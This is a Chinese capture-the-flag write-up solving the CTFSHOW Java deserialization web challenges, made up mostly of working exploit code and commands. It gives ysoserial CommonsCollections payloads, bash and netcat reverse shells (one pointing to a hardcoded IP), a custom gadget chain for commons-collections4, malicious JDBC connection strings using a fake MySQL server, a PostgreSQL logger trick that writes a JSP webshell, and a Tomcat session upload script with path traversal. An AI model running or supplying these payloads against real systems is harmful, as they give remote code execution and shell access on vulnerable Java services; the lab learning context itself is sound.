CTFSHOW web入门 java反序列化篇(更新中)
ctfshow web入门 java反序列化篇
在做这部分题前,推荐大家先去学习下java反序列化,尤其是CC链
可以看下两个系列视频,收获颇多
https://space.bilibili.com/2142877265/channel/collectiondetail?sid=29805&ctype=0
https://www.bilibili.com/video/BV16h411z7o9/?spm_id_from=333.999.0.0&vd_source=23c2bbe4623ae526416ea7a1ec4679fc
从这部分开始看即可
下面大部分题目需要用到ysoserial工具。
工具下载地址链接: https://pan.baidu.com/s/1Sx61GihwHtDsaDXbL7Q7uQ?pwd=jt5w
也可下载源码自行构建
https://github.com/frohoff/ysoserial
记得base64编码后的payload再url编码一次
web846
URLDNS链
java -jar ysoserial.jar URLDNS "题目地址"|base64
web847
在ysoserial中cc1、cc3、cc5、cc6、cc7对应的commons-collections:3.1
cc2、cc4对应的commons-collections4:4.0
所以在3.1中随便挑一个运行反弹shell即可。
payload
java -jar ysoserial.jar CommonsCollections1 "bash -c {echo,要执行命令的base64编码}|{base64,-d}|{bash,-i}"|base64
这里使用bash反弹
bash -i >& /dev/tcp/x.x.x.x/xxxx 0>&1
web848
题目中提示不准用TransformedMap类反序列化
导致cc1无法使用更换其他的即可。
payload
java -jar ysoserial.jar CommonsCollections3 "bash -c {echo,要执行命令的base64编码}|{base64,-d}|{bash,-i}"|base64
web849
首先只能使用cc2或者cc4,并且题目提示需要nc反弹。
那么把命令改成nc ip port -e /bin/sh
payload
java -jar ysoserial.jar CommonsCollections2 "nc ip port -e /bin/sh "|base64
web850
cc3可用
java -jar ysoserial.jar CommonsCollections3 "bash -c {echo,要执行命令的base64编码}|{base64,-d}|{bash,-i}"|base64
web851-web853
直接用工具打不通了,这里采用的方法是基于cc7改的,改成了适用于commons-collections4的链子
        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(Runtime.class),
                new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
                new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
                new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"nc 1.15.153.196 4567 -e /bin/sh"})
        };
        Transformer transformerChain2 = new ChainedTransformer(transformers);

        //使用Hashtable来构造利用链调用LazyMap
        Map hashMap1 = new HashMap();
        Map hashMap2 = new HashMap();
        Class<DefaultedMap> d = DefaultedMap.class;
        Constructor<DefaultedMap> declaredConstructor = d.getDeclaredConstructor(Map.class, Transformer.class);
        declaredConstructor.setAccessible(true);
        DefaultedMap defaultedMap1 = declaredConstructor.newInstance(hashMap1, transformerChain2);
        DefaultedMap defaultedMap2 = declaredConstructor.newInstance(hashMap2, transformerChain2);

        defaultedMap1.put("yy", 1);
        defaultedMap2.put("zZ", 1);
        Hashtable hashtable = new Hashtable();
        hashtable.put(defaultedMap1, 1);
        hashtable.put(defaultedMap2, 1);
        defaultedMap2.remove("yy");
        ByteArrayOutputStream baos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(baos);
        oos.writeObject(hashtable);
        String payload = new String(Base64.getEncoder().encode(baos.toByteArray()));
        System.out.println(payload);
当然你也可以基于cc1、cc3、cc5、cc6来改。
web855
内容比较多,单独写了个https://blog.csdn.net/miuzzx/article/details/128303093
web856
考的jdbc反序列化,以及相关工具的使用

工具下载地址:https://github.com/fnmsd/MySQL_Fake_Server
工具默认开启一个fake mysql,端口为3306。为了防止和本地的mysql冲突,可以改成3307
最终构造如下地址即可
jdbc:mysql://vps地址:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_Jdk7u21_calc
我们要调用的链子是放到user上的
比如我们要使用cc4链子执行calc命令,那么user的值为yso_CommonsCollections4_calc
还有一种方法就是修改工具文件夹里面的config.json

改成上述内容后,我们传入user=yu22x 即可利用cc4链执行calc
我们将命令改成nc反弹shell
nc ip port -e sh
最后就是构造序列化链了
        Connection connection = new Connection();
        Class<? extends Connection> aClass = connection.getClass();
        Field host = aClass.getDeclaredField("host");
        host.setAccessible(true);
        host.set(connection,"你的vps地址");
        Field port = aClass.getDeclaredField("port");
        port.setAccessible(true);
        port.set(connection,3307);
        Field user = aClass.getDeclaredField("user");
        user.setAccessible(true);
        user.set(connection,new User("yu22x","123456"));  //这个地方的yu22x就是我们在config.json里面设的值
        Field schema = aClass.getDeclaredField("schema");
        schema.setAccessible(true);
        schema.set(connection,"jdbc:mysql");
        Field database = aClass.getDeclaredField("database");
        database.setAccessible(true);
        database.set(connection,"detectCustomCollations=true&autoDeserialize=true");
        Utils.Serialize(connection);
        Utils.Deserialize();
        System.out.println(Utils.Serialize_base64(connection));
web857
jdbc反序列化,postgresql
参考文章https://forum.butian.net/share/1339
麻烦的地方就是找他的路径了
        Connection connection = new Connection();
        Class<? extends Connection> aClass = connection.getClass();
        Field driver = aClass.getDeclaredField("driver");
        driver.setAccessible(true);
        driver.set(connection,"org.postgresql.Driver");
        Field host = aClass.getDeclaredField("host");
        host.setAccessible(true);
        host.set(connection,"127.0.0.1");
        Field port = aClass.getDeclaredField("port");
        port.setAccessible(true);
        port.set(connection,5432);
        Field user = aClass.getDeclaredField("user");
        user.setAccessible(true);
        user.set(connection,new User("yu22x","123456"));
        Field schema = aClass.getDeclaredField("schema");
        schema.setAccessible(true);
        schema.set(connection,"jdbc:postgresql");
        Field database = aClass.getDeclaredField("database");
        database.setAccessible(true);
        database.set(connection,"password=123456&loggerLevel=debug&loggerFile=../webapps/ROOT/c.jsp&<%Runtime.getRuntime().exec(request.getParameter(\"i\"));%>");
访问c.jsp传入i参数即可,写的木马没有回显直接反弹shell
nc ip port -e sh
web858
tomcat session 反序列化
直接查关键字就可以看到很多关于这个漏洞的介绍和利用方式,我就不再赘述了。
首先可以看到我们能够上传文件。
根据漏洞原理可知如果上传a.session,那么当JSESSIONID为a.session上层路径/a时,则会触发反序列化。
所以现在的目的就是找到反序列化点,然后上传生成的序列化字节码文件。
payload
//main.java
User user = new User();
Class<? extends User> aClass = user.getClass();
Field username = aClass.getDeclaredField("username");
username.setAccessible(true);
username.set(user,"cp /flag /usr/local/tomcat/webapps/ROOT/a.jsp");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser/a.session"));
objectOutputStream.writeObject(o);
objectOutputStream.close();
import requests
url="http://b33e5462-11ca-45a0-81c6-c1c1dae6f6f7.challenge.ctf.show/"
files={'file':('a.session',open('a.session','rb').read(),'image/png')}
r = requests.post(url+'file/upload',files=files)
print(r.text)
r2 = requests.get(url,cookies={'JSESSIONID':'../../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/upload/a'})
print(r2.text)
题目比较恶心的地方是过滤了nc和bash,貌似sh也没有。
我这里用cp将flag直接复制到了根目录下。

为开发者提供学习成长、分享交流、生态实践、资源工具等服务,帮助开发者快速成长。
更多推荐


 4
4 0
0- 0


 已为社区贡献2条内容

所有评论(0)